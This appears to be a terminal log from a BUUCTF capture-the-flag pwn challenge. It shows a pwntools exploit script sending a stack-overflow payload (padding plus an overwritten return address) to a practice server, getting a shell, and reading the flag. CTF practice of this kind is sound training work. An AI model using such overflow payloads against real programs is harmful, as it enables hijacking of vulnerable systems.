 shad0hun@shad0hun-virtual-machine ~/桌/P/BUUCTF [SIGINT]> python3 ./exp_rip.py
[+] Opening connection to node5.buuoj.cn on port 29379: Done
[DEBUG] Sent 0x20 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    00000010  61 61 61 61  61 61 61 87  11 40 00 00  00 00 00 0a  │aaaa│aaa·│·@·
·│····│
    00000020
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{383c2678-dc6d-48b8-877a-2385e00605c4}\n'
flag{383c2678-dc6d-48b8-877a-2385e00605c4}